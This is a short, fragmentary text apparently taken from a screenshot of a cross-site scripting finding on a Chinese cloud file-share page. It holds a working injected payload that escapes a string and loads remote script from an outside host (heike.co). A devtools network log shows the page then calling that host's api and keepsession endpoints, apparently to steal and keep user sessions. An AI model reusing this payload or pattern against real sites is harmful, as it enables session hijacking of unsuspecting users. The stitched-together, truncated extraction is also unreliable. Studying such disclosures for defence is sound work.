 ';$[unescape('get%53cript')](unescape('%2f%2fheike%2eco%2f4m%48h%30%50'));a='
分享时间：2014-12-31 18:57:47
文件大小
Copyrigh
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Path Method Status Text Type Initiator
/source/images GET Not Modified image/png Script
qr.jsp?lip=0&qrCodeUrl=http%3A%2F%2Fcloud.189.cn%2Ft%... GET 200 OK image/jpeg bayEZfFzqYva:1 Parser
index.php?do=api&id=4mHh0P&Title=%u4E2D%u56FD%u75... heike.co GET 302 Moved Temporarily text/html bayEZfFzqYva:1 Parser
index.php?do=keepsession&id=4mHh0P&url=http%3A//clou... heike.co GET 200 OK text/html bayEZfFzqYva:1 Parser